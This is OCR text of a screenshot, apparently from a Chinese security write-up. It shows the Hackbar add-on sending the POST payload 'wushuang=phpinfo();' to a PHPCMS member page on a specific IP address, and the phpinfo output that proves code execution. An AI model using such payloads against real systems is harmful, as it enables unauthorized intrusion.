 会员中心
会员中心
附加组件管理器
140.143.29.140/index.php?m=member&c=member_content&a=init
最常访问
火狐官方站点
新手上路
常用网址
JD 京东商城
Hackbar
Encryption
Encoding
Load
Split
Run
http://140.143.29.140
/index.php?m=member&
c=member_content&a=init
Enable Post data
wushuang=phpinfo();
Enable Referer
PHP Version 5.5.10
php
System
Linux VM-32-14-ubuntu 4.4.0-91-generic #114-Ubuntu SMP Tue Aug 8 11:56:56 UTC 2017 x86_64
Build Date
Sep 18 2017 16:59:40
Configure
Command
'./configure' '--prefix=/phpstudy/server/php' '--with-config-file-path=/phpstudy/server/php/etc' '--with-
apxs2=/phpstudy/server/httpd/bin/apxs' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--enable-sockets' '--enable-zip' '--enable-calendar' '--enable-bcmath' '--enable-soap' '--with-
zlib' '--with-iconv=/usr/local/libiconv' '--with-gd' '--with-xmlrpc' '--enable-mbstring' '--with-curl=/usr/local/curl'
'--enable-ftp' '--with-mcrypt' '--without-pear' '--with-freetype-dir=/usr/local/freetype.2.5.0' '--with-jpeg-dir=/usr
/local/jpeg.6' '--with-png-dir=/usr/local/libpng.1.2.50' '--disable-ipv6' '--disable-debug' '--with-openssl'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/phpstudy/server/php/etc
Loaded
Configuration
File
/phpstudy/server/php/etc/php.ini
Scan this dir for
additional .ini
(none)
零组资料文库